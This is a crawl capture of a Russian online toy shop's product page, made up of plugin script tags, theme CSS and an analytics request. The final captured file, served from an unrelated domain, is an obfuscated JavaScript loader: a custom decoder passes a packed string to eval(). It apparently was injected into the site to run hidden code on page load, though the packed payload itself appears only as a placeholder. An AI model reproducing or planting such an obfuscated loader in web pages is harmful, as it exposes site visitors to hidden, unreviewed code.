<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/js/owl.carousel.js?ver=2.3.4" id="wpb-wrps-owl-carousel-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/js/init.js?ver=1.0" id="wpb-wrps-init-js"></script>
<script type="text/javascript" src="//gokick.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/gokick.ru\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/109.png\" alt=\"\u041d\u0430\u0432\u0435\u0440\u0445\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":5,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script src="https://gokick.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script defer type="text/javascript" src="https://gokick.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1731146612" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gokick.ru/wp-content/uploads/siteorigin-widgets/sow-button-flat-b923f0bb3a64.css?ver=6.6.4
body_size: 326
content:
.so-widget-sow-button-flat-b923f0bb3a64 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-b923f0bb3a64 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-b923f0bb3a64 .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-b923f0bb3a64 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-b923f0bb3a64 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-b923f0bb3a64 .ow-button-base .sowb-button {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  background: #dd3333;
  border-width: 1px 0;
  border: 1px solid #dd3333;
  color: #ffffff !important;
  font-size: 1em;
  
  padding: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2em;
}
.so-widget-sow-button-flat-b923f0bb3a64 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-b923f0bb3a64 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #39ba3b;
  border-color: #39ba3b;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://gokick.ru/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/css/main.css?ver=1.0
body_size: 1937
content:
/**
 * Common Style
 */

body{
	-webkit-backface-visibility: hidden;
}
:after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.wrps_related_products_area * {
    -webkit-backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: antialiased;
}
.wrps_related_products figure,
.wrps_related_products figcaption {
	margin: 0;
	padding: 0;
}
.wrps_related_products_area {
	position: relative;
    clear: both;
}
.wrps_related_products .wpb_wrps_cart_btn a.button{
	-webkit-transition: 0.3s all ease-out;
	-moz-transition: 0.3s all ease-out;
	-o-transition: 0.3s all ease-out;
	transition: 0.3s all ease-out;
}
.wrps_related_products_area_title {
	margin-bottom: 15px;
	margin-left: 4px;
}
.wrps_related_products .wpb-wrps-item {
	margin: 0 4px;
	position: relative;
	overflow: hidden;
}
.wpb_wrps_title {
    font-size: 15px;
    font-weight: 600;
    line-height: 15px;
    text-transform: uppercase;
    margin-bottom: 7px;
    margin-top: 0;
}
.wpb_wrps_title a, .wpb_wrps_title a:hover {
	text-decoration: none;
}
.wrps_related_products_area img {
    display: block;
    width: 100%;
    height: auto;
    max-width: 100%;
    box-shadow: inherit;
    border-radius: 0;
}
.wpb_wrps_onsale {
	text-transform: uppercase;
    display: block;
    position: absolute;
    right: -32px;
    left: inherit;
    top: 15px;
    padding: 0;
    margin: 0;
    height: 20px;
    line-height: 20px;
    width: 110px;
    min-height: inherit;
    min-width: inherit;
    text-align: center;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    background-color: #77a464;
    border-radius: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 99;
    -webkit-transition: background-color 400ms;
    -o-transition: background-color 400ms;
    transition: background-color 400ms;
    -webkit-font-smoothing: antialiased;
}
.wpb_wrps_price ins {
	background: transparent;
}
.wpb_wrps_price {
    margin-bottom: 7px;
}
.wrps_related_products .wpb_wrps_cart_btn a.button,
.wrps_related_products .wpb_wrps_cart_btn a.added_to_cart {
    border: 1px solid;
    border-radius: 0;
    padding: 8px 16px;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
}
.wrps_related_products_area .owl-theme .owl-nav {
    position: absolute;
    top: -40px;
    right: 2px;
    margin-top: 0;
}
.wrps_related_products_area .owl-theme .owl-nav [class*=owl-] {
    background: transparent!important;
    border: 1px solid #ccc;
    border-radius: 0;
    padding: 2px 8.5px!important;
    margin: 0 0 0 10px;
    -webkit-transition: 0.3s all ease-out;
    -moz-transition: 0.3s all ease-out;
    -o-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
}
.wrps_related_products_area .owl-theme .owl-nav button:hover, .wrps_related_products_area .owl-theme .owl-nav button:focus {
    outline: 0;
}
.wrps_related_products_area .owl-theme .owl-nav i {
    color: #ccc;
    font-size: 17px;
    line-height: 20px;
    -webkit-transition: 0.3s all ease-out;
    -moz-transition: 0.3s all ease-out;
    -o-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
}
.wrps_related_products .wpb_wrps_cart_btn a.button.added {
	display: none;
}
.wpb_wrps_cart_btn a {
	text-decoration: none;
}
.wrps_related_products_area .owl-theme .owl-dots {
    margin-top: 20px;
}
.wrps_related_products_area .owl-theme .owl-dots .owl-dot span {
    background-color: #888;
    width: 10px;
    height: 10px;
    margin: 4px;
    opacity: 0.5;
}
.wrps_related_products_area .owl-theme .owl-dots .owl-dot:focus {
    outline: 0;
    box-shadow: none;
}
.wrps_related_products_area .owl-theme .owl-dots .owl-dot.active span, 
.wrps_related_products_area .owl-theme .owl-dots .owl-dot:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1;
}

/**
 * Theme Hover
 */

.wrps_related_products.wrps_theme_hover figure {
	margin: 0;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.wrps_related_products.wrps_theme_hover figcaption {
	position: absolute;
	left: 0;
	top: auto;
	padding: 10px 0;
	background: rgba(0,0,0,0.5);
	text-align: center;
	height: 100px;
	width: 100%;
	bottom: 0;
	opacity: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}
.wrps_related_products.wrps_theme_hover figure:hover figcaption {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}
.wrps_related_products.wrps_theme_hover .wpb_wrps_title a, 
.wrps_related_products.wrps_theme_hover .wpb_wrps_title a:hover, 
.wrps_related_products.wrps_theme_hover .wpb_wrps_price, 
.wrps_related_products.wrps_theme_hover .wpb_wrps_price del {
	color: #ffffff;
}
.wrps_related_products.wrps_theme_hover .wpb_wrps_cart_btn {

}
.wrps_related_products.wrps_theme_hover .wpb_wrps_cart_btn a.button,
.wrps_related_products.wrps_theme_hover .wpb_wrps_cart_btn a.added_to_cart {
    background: transparent;
    color: #fff;
    border-color: #fff;
}
.wrps_related_products.wrps_theme_hover .wpb_wrps_cart_btn a.button:hover,
.wrps_related_products.wrps_theme_hover .wpb_wrps_cart_btn a.added_to_cart:hover {
	background: #ffffff;
	color: rgba(0,0,0,0.5);
}


/**
 * Theme Box
 */

.wrps_related_products.wrps_theme_box .wpb-wrps-item {
	background: rgba(238, 238, 238, 0.22);
}
.wrps_related_products.wrps_theme_box figure {
    display: block;
    padding: 8px;
}
.wrps_related_products.wrps_theme_box figcaption {
	text-align: center;
}
.wrps_related_products.wrps_theme_box .wpb_wrps_title {
	margin: 10px 0;
}
.wrps_related_products.wrps_theme_box .wpb_wrps_title a {
	color: #666;
}
.wrps_related_products.wrps_theme_box .wpb_wrps_cart_btn a.button,
.wrps_related_products.wrps_theme_box .wpb_wrps_cart_btn a.added_to_cart {
    background: #888;
    color: #fff;
    border-color: #888;
}
.wrps_related_products.wrps_theme_box .wpb_wrps_cart_btn a.button:hover,
.wrps_related_products.wrps_theme_box .wpb_wrps_cart_btn a.added_to_cart:hover {
	background: #ffffff;
	color: rgba(0,0,0,0.5);
}


/**
 * RTL Style
 */

body.rtl .wrps_related_products_area .owl-buttons {
    left: 2px;
    right: inherit;
}
body.rtl .wrps_related_products_area .owl-theme .owl-controls .owl-buttons div {
	float: left;
}
body.rtl .wrps_related_products_area_title {
	margin-left: 0;
	margin-right: 4px;
}
body.rtl .wpb_wrps_onsale {
	top: 15px;
    left: -32px;
    right: inherit;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}



/**
* Icon Style
*/

 @font-face {
	font-family: 'wpb-wrps-icons';
	src:url('../fonts/wpb-wrps-icons.eot?7d7w16');
	src:url('../fonts/wpb-wrps-icons.eot?7d7w16#iefix') format('embedded-opentype'),
		url('../fonts/wpb-wrps-icons.ttf?7d7w16') format('truetype'),
		url('../fonts/wpb-wrps-icons.woff?7d7w16') format('woff'),
		url('../fonts/wpb-wrps-icons.svg?7d7w16#wpb-wrps-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="wpb-icon-"], [class*=" wpb-icon-"] {
	font-family: 'wpb-wrps-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.wpb-icon-chevron-left:before {
	content: "\f053";
}
.wpb-icon-chevron-right:before {
	content: "\f054";
}
.wpb-icon-caret-left:before {
	content: "\f0d9";
}
.wpb-icon-caret-right:before {
	content: "\f0da";
}
.wpb-icon-angle-left:before {
	content: "\f104";
}
.wpb-icon-angle-right:before {
	content: "\f105";
}

--- FILE ---
content_type: text/css
request_url: https://gokick.ru/wp-content/uploads/so-css/so-css-vantage.css?ver=1580376022
body_size: 1117
content:
/* Стиль цены в категории */
.woocommerce ul.products li.product .price {
    color: #78AD1F;
    font-size: 1.7em;
  font-weight: bold;
}
/* Стиль цены в товаре */
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #78AD1F;
    font-size: 1.8em;
  font-weight: bold;
}
/* Размер текста в категории и высота блока */
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    height: 150px;
    font-size: 1.3em;
}
/* Цвет текста в категории*/
a {
    color: #1F3661;
}
/* стиль количество результатов в категории */
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
color: #003477;
    font-weight: 600;
}
/* H1 woocommerce */
.woocommerce #page-wrapper h1.page-title {
    color: #c60c2f;
    font-size: 30px;
}
.woocommerce #page-wrapper .product h1.entry-title {
    font-size: 22px;
    color: #c60c2f;
}
#main {
    padding-top: 15px;
    padding-right: 35px;
    padding-bottom: 35px;
    padding-left: 35px;
}
/* Скрываем scroll темы */
#scroll-to-top.displayed {
    display: none;
}
/* H2 в похожих товарах */
.woocommerce #page-wrapper .upsells.products h2, .woocommerce #page-wrapper .related.products h2 {
    font-size: 17px;
color: #003477;
    font-weight: 500;
    margin-bottom: 1em;
}
/* Скрываем артикул и категорию */
span.sku_wrapper {display: none; }
span.posted_in {display: none; }

/* Обводка поиск */
.widget.woocommerce.widget_product_search input[type="search"] {
    border: 1px solid #009E43;
}
/* Стилизация фильтров */
.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
    background: none repeat scroll 0 0 #009E43;
}
.slide .ui-state-default, .slide .ui-widget-content .ui-state-default, .slide .ui-widget-header .ui-state-default {
    background: #fefefe;
    border: 1px solid #009E43;
    color: #555555;
    font-weight: normal;
}
input[type=text], input[type=email], input[type=password], textarea {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #009E43;
    border: 1px solid #ccc;
    border-radius: 3px;
}
.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input {
    border: 1px solid #E8E8E8;
    font-size: 13px;
    font-style: normal;
font-weight: bold;
    padding: 4px 9px;
    width: 60%;
    background: white;
    line-height: 1.1em;
}
#secondary .widget, #footer-widgets .widget, #masthead-widgets .widget {
    color: #1F3661;
}
/* Заголовки в виджетах */
#secondary .widget .widget-title, #footer-widgets .widget .widget-title, #masthead-widgets .widget .widget-title {
    color: #1F3661;
}
/* Похожие в слайдере */
.wrps_related_products_area_title {
    color: #c60c2f;
    font-size: 22px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=484988094&t=pageview&_s=1&dl=https%3A%2F%2Fgokick.ru%2Fproduct%2Fderevjannyj-konstruktor-rycari%2F&ul=en-us%40posix&dt=%D0%94%D0%B5%D1%80%D0%B5%D0%B2%D1%8F%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%BE%D1%80%20%22%D0%A0%D1%8B%D1%86%D0%B0%D1%80%D0%B8%22%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D0%B3%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D1%86%D0%B5%D0%BD%D0%B5%20%7C%20%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%20%C2%AB%D0%A8%D0%B0%D0%B3%D0%B0%D0%B9%20%D0%B2%20%D0%BD%D0%BE%D0%B3%D1%83!%C2%BB&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=273782961&gjid=1029839971&cid=398335209.1769506869&tid=UA-105588824-1&_gid=1415923456.1769506869&_r=1&_slc=1&gtm=45He61n1n81PLZ5D2Dza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495939~115616986~115938466~115938468~116185181~116185182~116682875~116992597~117041587~117099528&z=1149271418
body_size: -448
content:
2,cG-XKDWCM0XZW

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=171061
body_size: 2345
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"NpxDMyISF",12,2,48))